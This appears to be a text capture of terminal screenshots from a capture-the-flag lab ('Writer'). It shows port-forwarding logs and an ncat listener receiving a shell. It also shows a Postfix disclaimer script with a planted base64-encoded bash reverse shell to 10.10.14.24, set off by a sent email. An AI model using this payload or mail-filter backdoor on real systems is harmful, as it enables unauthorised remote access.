 tmux /home/elloit/HTB/Writer × hugo /home/elloit/yourSiteName × fish /home/elloit ×
2255
2021/08/14 09:16:07.433900 [+] try to start server on:[0.0.0.0:2255]
2021/08/14 09:16:07.434457 [√] start listen at address:[0.0.0.0:2255]
2021/08/14 09:18:01.126930 [√] accept a new client. remote address:[10.10.14.24:40160], local
 address:[10.10.11.101:2255]
2021/08/14 09:18:01.127041 [+] start connect host:[127.0.0.1:25]
2021/08/14 09:18:01.127364 [→] connect target address [127.0.0.1:25] success.
2021/08/14 09:18:01.127387 [+] start transmit. [127.0.0.1:47572],[127.0.0.1:25] <-> [10.10.11
.101:2255],[10.10.14.24:40160]
2021/08/14 09:18:04.266530 [←] close the connect at local:[10.10.11.101:2255] and remote:[10.
10.14.24:40160]
2021/08/14 09:18:04.266661 [←] close the connect at local:[127.0.0.1:47572] and remote:[127.0
.0.1:25]
2021/08/14 09:18:24.269548 [√] accept a new client. remote address:[10.10.14.24:40166], local
 address:[10.10.11.101:2255]
2021/08/14 09:18:24.269654 [+] start connect host:[127.0.0.1:25]
2021/08/14 09:18:24.269972 [→] connect target address [127.0.0.1:25] success.
2021/08/14 09:18:24.270006 [+] start transmit. [127.0.0.1:47578],[127.0.0.1:25] <-> [10.10.11
.101:2255],[10.10.14.24:40166]
2021/08/14 09:18:27.343447 [←] close the connect at local:[10.10.11.101:2255] and remote:[10.
10.14.24:40166]
2021/08/14 09:18:27.343528 [←] close the connect at local:[127.0.0.1:47578] and remote:[127.0
.0.1:25]
~/t/NATBypass ❯❯❯ ncat -lvp 10086
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::10086
Ncat: Listening on 0.0.0.0:10086
Ncat: Connection from 10.10.11.101.
Ncat: Connection from 10.10.11.101:59124.
bash: cannot set terminal process group (5084): Inappropriate
ioctl for device
bash: no job control in this shell
john@writer:/var/spool/postfix$ id
id
uid=1001(john) gid=1001(john) groups=1001(john)
john@writer:/var/spool/postfix$
3
~/H/Writer ❯❯❯ python3 sendmail.py
[*] Payload is generated : asdasdasd
[***]successfully sent email to john@write.htb:
~/H/Writer ❯❯❯
2
GNU nano 4.8 /etc/postfix/disclaimer
#!/bin/sh
# Localize these.
echo L2Jpbi9iYXNoIC1jICIvYmluL2Jhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMjQvMTAwODYgMD4mMSI= | base64 -d | bash
INSPECT_DIR=/var/spool/filter
1
SENDMAIL=/usr/sbin/sendmail
# Get disclaimer addresses
DISCLAIMER_ADDRESSES=/etc/postfix/disclaimer_addresses
# Exit codes from <sysexits.h>
EX_TEMPFAIL=75
EX_UNAVAILABLE=69
# Clean up when done or when aborting.